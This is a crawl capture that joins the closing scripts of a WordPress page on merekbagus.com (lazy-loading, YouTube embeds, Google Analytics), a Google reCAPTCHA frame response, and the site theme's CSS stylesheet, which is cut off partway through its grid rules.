STORY","after_content_enable":"yes","after_content":"","on_start_callback_enable":"","on_end_callback_enable":"","call_back_end_timeout":"0","on_google_analytics":"0","on_google_tag":"0","add_google_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/js/next-post-script.js?ver=6.6.4" id="next-post-js-js"></script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://merekbagus.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-168389664-1', 'auto');
    ga('send', 'pageview');
  </script>
  
<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PYNHVL6H98">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PYNHVL6H98');
</script>

<!-- </body></html> -->
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4W76GkyoZZKWE1NbXvLUDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764051607017');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://merekbagus.com/wp-content/themes/merekbagus/style.css?ver=6.6.4
body_size: 11847
content:
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
div, article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
    display: block;
}

html {
	min-height: 100%;
	position: relative;
  text-rendering: optimizeLegibility !important;
  -webkit-font-smoothing: antialiased !important;
}
body {
	background:#fff;
	background-attachment: fixed;
	color: #555;
	font-family:'Muli', Arial;
	/*font-size:calc(16px + (46 - 45) * ((100vw - 480px) / (1600 - 480)));*/
	font-size:16px;
  font-weight:400;
  line-height:1.7;
  letter-spacing:0;
	overflow-x:hidden;
	padding:0; 
  margin:0;
}

h1,h2,h3,h4, .h1, .h2, .h3, .h4, .crp_title{
  /*font-family:'Merriweather', Arial;*/
	color:#000  ; 
	margin:0 0 20px 0;
	line-height:1.2;
  font-weight:600;
  letter-spacing:0;
}
.post-desc h2, .post-desc h3, .post-desc h4, .post-desc .h2, .post-desc .h3, .post-desc .h4{padding-top:10px;}
h1, .h1{font-size:calc(30px + (52 - 45) * ((100vw - 480px) / (1600 - 480)));}
h2, .h2{font-size:calc(25px + (48 - 45) * ((100vw - 480px) / (1600 - 480)));}
h3, .h3{font-size:calc(22px + (46 - 45) * ((100vw - 480px) / (1600 - 480)));}
h4, .h4{
 	font-size:calc(19px + (45 - 45) * ((100vw - 480px) / (1600 - 480)));
  margin-bottom:10px;
  line-height: 1.25em;
}
.price-label{
  font-family:'Nunito', Arial;
  font-size:calc(18px + (45 - 45) * ((100vw - 480px) / (1600 - 480)));
  background: #ff6000;
  display: inline-block;
  color: #fff;
  border-radius: 30px;
  line-height: normal;
  padding: 3px 20px;
  text-shadow:none;
}

p{ margin:0 0 20px 0; }
b, strong{font-weight:600; color:#000;}
a{
	color: #000;
	outline:none !important;
  text-decoration:none;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
a:hover, a:focus{
	color: #062d5d;
	text-decoration:none;
}
ul, ol{padding-inline-start: 20px;}
img{
	height: auto;
	max-width: 100%;
}
figure { margin: 0;}
/* figure a{line-height:1px;}
figure a p{line-height:1.2;} */
figure h2, figure h3, figure h4, figure p{margin:0 0 10px 0; text-shadow:0 1px 1px rgba(0,0,0,.35)}
hr{border:1px solid #ddd; border-width:1px 0 0 0; margin:30px 0;}

.text-white, .text-white h2, .text-white h3, .text-white h4, .text-white p, .text-white a, .text-white .cat-sec .heading{color:#fff !important;}
.text-white .post-date{color:rgba(255,255,255,.5)}
.text-white .cat-sec .heading:before{background:#fff;}
.text-center, .text-center input{text-align:center !important}
.text-left, .text-left input{text-align:left !important}
.text-right, .text-right input{text-align:right !important}
@media only screen and (min-width: 768px){
  .text-sm-center, .text-sm-center input{text-align:center !important}
  .text-sm-left, .text-sm-left input{text-align:left !important}
  .text-sm-right, .text-sm-right input{text-align:right !important}
}
@media only screen and (min-width: 992px){
  .text-md-center, .text-md-center input{text-align:center !important}
  .text-md-left, .text-md-left input{text-align:left !important}
  .text-md-right, .text-md-right input{text-align:right !important}
}

.bg-light-grey{background:#f0f0f0;}

/*.row-inline-block{text-align:center;}
.d-inline-block{display: inline-block; float: none !important; margin: 0 -1px;}*/
.d-block{display:block;}
















#content, #sidebar {
    padding-top: 20px;
}
#primary-menu a{
  font-size:calc(16px + (45 - 45) * ((100vw - 480px) / (1600 - 480)));
  font-family:'Nunito', Arial;
  font-weight:700;
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eee;
}
.nav > li.disabled > a {
  color: #999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
}
@media (min-width: 1025px) {
  .navbar {
    border-radius: 4px;
  }
}
.navbar-header {float: left;}
.navbar-collapse {
  padding-right: 15px;
  padding-left: 15px;
  overflow-x: visible;
  -webkit-overflow-scrolling: touch;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 1025px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  } */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
.container > .navbar-collapse, .smaller-gap 
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 1025px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 100;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 8px;
  margin-right: 15px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: none;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
  font-weight:500;
}
@media (max-width: 767px) {
  /*body{font-size: calc(18px + (46 - 45)*((100vw - 480px)/(1600 - 480)));}*/
  body{font-size: 17px;}
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  padding: 10px 15px;
  margin-top: 8px;
  margin-right: -15px;
  margin-bottom: 8px;
  margin-left: -15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    padding-left: 0;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-form.navbar-right:last-child {
    margin-right: -15px;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-right: 15px;
    margin-left: 15px;
  }
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}
.navbar-default {
  background: #fff;
  border-color: #f0f0f0;
  box-shadow:0 0 9px rgba(0,0,0,.1);
  height:54px;
}
.navbar-default .navbar-brand {
  color: #fff;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #fff;
}
.navbar-default .navbar-nav > li > a {
  color: #000;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #000;
  background-color: rgba(0,0,0,.1);
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #000;
  background-color: rgba(0,0,0,.1);
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,

.navbar-default .navbar-nav > .open > a:focus {
  color: #000;
  background-color: #d00a8b;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  color: #fff;
  background-color: #080808;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}

#mobile-menu-trigger{cursor:pointer;}
#mobile-menu-trigger .icon-bar {
	border-radius: 1px;
	background-color: #062d5d;
	display: block;
	height: 3px;
	margin-top: 4px;
	width: 25px;  
}
#mobile-menu-trigger .icon-bar:first-child{margin-top:0;}
.on .menu-item-has-children > a:before{color:#000;}
.dropdown-menu {background:rgba(255,255,255,.95); border-radius: inherit;}
.dropdown-menu > li > a{padding: 10px 20px;}
.caret{margin-left:5px;}
.sub-menu{
	box-shadow: 0 2px 2px rgba(0, 0, 0, .175);
	background-color: #fff;
	background-clip: padding-box;
	display: none;
	float: left;
	left: 0;
	list-style: none;
	min-width: 200px;
	margin: 0;
	top: 100%;
	text-align:left;
  	position: absolute;
	padding: 10px;
	z-index: 1000;
	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .175);
}
.sub-menu > li > a {
	border-bottom:1px solid rgba(255,255,255, .1);
	clear: both;
	color: #000;
	display: block;
	font-weight: normal;
	padding: 10px;
	line-height: 1.42857143;
	white-space: nowrap;
}
.sub-menu > li > a:hover{color:#888; background:rgba(131, 131, 131, 0.2);}
.sub-menu > li:last-child > a{border-bottom:none;}
.sub-menu .sub-menu{left: 100%; top:0;}
.expand-trigger:after{
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	content:"";
	display: inline-block;
	height: 0;
	margin-right: 10px;
	margin-left: 2px;
	position: absolute;
	right: 0;
	top: 23px;
	vertical-align: middle;
	width: 0;
}
.sub-menu .expand-trigger:after{
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	border-left: 4px solid;
	top: 21px;
}
.collapse {display:none}
/* @media only screen and (min-width:993px){
	#mobile-menu-trigger, #mobile-menu {display: none !important;}
}
@media (min-width: 993px){
  .navbar-collapse.collapse {
      display: block !important;
      height: auto !important;
      padding-bottom: 0;
      overflow: visible !important;
  }
}
   */

@media only screen and (max-width:992px){
  .navbar-default{padding-bottom:0px; padding-top: 0px; height:54px;}
}

	/* NAViGATION */
	#nav-menu.navbar-default, #nav-menu.navbar-default.on{position:relative !important; padding:0;}
	nav{ position: relative;}
	.navbar-toggle, #mobile-menu-trigger { display: inline-block; margin: 0; z-index: 55; background: #fff; padding: 18px 20px 17px 20px; float:right; margin-right:-15px; }
	
	.navbar-collapse{border:none; float:none !important;}
	.navbar-nav{
		float: left;
		margin: 0;
    	width: 100%;
	}
	.navbar-nav > li{float:none; display:block; text-align:left; overflow:hidden;}
	.navbar-default .navbar-nav > li.active:after{display:none;}
	.navbar-default .navbar-nav > li > a{
		border-bottom:1px solid rgba(255,255,255,.1); 
		color:#fff; 
		line-height:20px; 
		padding: 10px 15px !important;
		z-index:9
	}
	.navbar-nav > li > a > i{
		background-size:20px; 
		display: inline-block; 
		float:left; 
		height:20px;
		margin-right:15px; 
		width:20px; 
	}
	.navbar-default .navbar-nav > li > a:hover, 
	.navbar-default .navbar-nav > li.current-menu-item > a:hover, 
	.navbar-default .navbar-nav > li.current-menu-item > a, 
	.navbar-default .navbar-nav > li > a:focus{ color:#fff;background-color: #176cce;}
	
	.navbar-default .navbar-nav > .active > a, 
	.navbar-default .navbar-nav > .active > a:hover, 
	.navbar-default .navbar-nav > .active > a:focus{ color:#fff;}
	
	.navbar-default .navbar-nav > li > a:hover:after, 
	.navbar-default .navbar-nav > .current-menu-item > a:after, 
	.navbar-default .navbar-nav > .active > a:after, 
	.navbar-default .navbar-nav > .active > a:hover:after, 
	.navbar-default .navbar-nav > .active > a:focus:after{display:none;}
	
	.navbar-collapse{padding:0; clear:both; background:#072f60; position:relative; z-index:9999;}
	
	.navbar-default .navbar-nav > li > a:after{display:none;}
	
	.navbar-default .navbar-nav>.current-menu-item>a, 
	.navbar-default .navbar-nav>.current-menu-item>a:hover, 
	.navbar-default .navbar-nav>.current-menu-item>a:focus, 
	.navbar-default .navbar-nav > .open > a, 
	.navbar-default .navbar-nav > .open > a:hover, 
	.navbar-default .navbar-nav > 	.open > a:focus{
		color:#fff; 
		border:none;
	}
	
	.sub-menu{
		background: transparent;
		box-shadow: none;
		position: relative;
		padding: 0;
		top: 0;
		width: 100%;
		-webkit-box-shadow: none;
  	}
  	.sub-menu > li > a{padding:10px 15px; text-indent:15px; color:#fff; }
    .sub-menu > li > a:before{content:'- '}
  	.sub-menu > li:last-child > a{border-bottom:1px solid rgba(255,255,255, .1);}
	.sub-menu a:hover{background-color: rgba(0,0,0,0.3);}
	.sub-menu .sub-menu {
		border-top:none;
		border-bottom:1px solid rgba(0,0,0,.07);
		left: 0;
		top: 0;
	}
	.sub-menu li li a{padding-left:20px;}
	li .sf-sub-indicator { 
		cursor:pointer;
		left: auto!important;
		height: 50px;
		position: absolute;
		right: 25px !important;
		text-align: right;
		top: 0 !important; 
		width: 50%;
		z-index:999;
	}
	li .sf-sub-indicator:after, 
	li.open li .sf-sub-indicator:after, 
	li.open li.open li .sf-sub-indicator:after { 
		content: "+";
		color:#fff;
		font-size: 16px;
		line-height: 45px;
		margin: 0 5px 0 0;
	}	
	li.open .sf-sub-indicator:after, 
	li.open li.open .sf-sub-indicator:after, 
	li.open li.open li.open .sf-sub-indicator:after { 
		content: "-";
		font-size: 23px;
		line-height: 45px;
		margin: 0 7px 0 0;
	}
	.sf-menu li:hover ul, .sf-menu li.sfHover ul {
    	height: 0px;
		overflow: hidden;
		position: absolute;
		visibility: hidden!important;
	}
	.sf-menu li ul.mobile-open {
		display: block!important;
		height: auto!important;
		position: relative;
		visibility: visible!important;
  	}




.pull-right {
    float: right;
}
.pull-left {
    float: left;
}



.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {display: table;content: " ";}.clearfix:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical > .btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-footer:after {clear: both;}.center-block {display: block;margin-right: auto;margin-left: auto;}.pull-right {float: right !important;}.pull-left {float: left !important;}.container {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}@media (min-width: 768px) {.container {width: 750px;}}@media (min-width: 992px) {.container {width: 96%;}}@media (min-width: 1200px) {.container {width: 1170px;}}.container-fluid {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.row {margin-right: -15px;margin-left: -15px;}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {float: left;}.col-xs-12 {width: 100%;}.col-xs-11 {width: 91.66666667%;}.col-xs-10 {width: 83.33333333%;}.col-xs-9 {width: 75%;}.col-xs-8 {width: 66.66666667%;}.col-xs-7 {width: 58.33333333%;}.col-xs-6 {width: 50%;}.col-xs-5 {width: 41.66666667%;}.col-xs-4 {width: 33.33333333%;}.col-xs-3 {width: 25%;}.col-xs-2 {width: 16.66666667%;}.col-xs-1 {width: 8.33333333%;}.col-xs-pull-12 {right: 100%;}.col-xs-pull-11 {right: 91.66666667%;}.col-xs-pull-10 {right: 83.33333333%;}.col-xs-pull-9 {right: 75%;}.col-xs-pull-8 {right: 66.66666667%;}.col-xs-pull-7 {right: 58.33333333%;}.col-xs-pull-6 {right: 50%;}.col-xs-pull-5 {right: 41.66666667%;}.col-xs-pull-4 {right: 33.33333333%;}.col-xs-pull-3 {right: 25%;}.col-xs-pull-2 {right: 16.66666667%;}.col-xs-pull-1 {right: 8.33333333%;}.col-xs-pull-0 {right: 0;}.col-xs-push-12 {left: 100%;}.col-xs-push-11 {left: 91.66666667%;}.col-xs-push-10 {left: 83.33333333%;}.col-xs-push-9 {left: 75%;}.col-xs-push-8 {left: 66.66666667%;}.col-xs-push-7 {left: 58.33333333%;}.col-xs-push-6 {left: 50%;}.col-xs-push-5 {left: 41.66666667%;}.col-xs-push-4 {left: 33.33333333%;}.col-xs-push-3 {left: 25%;}.col-xs-push-2 {left: 16.66666667%;}.col-xs-push-1 {left: 8.33333333%;}.col-xs-push-0 {left: 0;}.col-xs-offset-12 {margin-left: 100%;}.col-xs-offset-11 {margin-left: 91.66666667%;}.col-xs-offset-10 {margin-left: 83.33333333%;}.col-xs-offset-9 {margin-left: 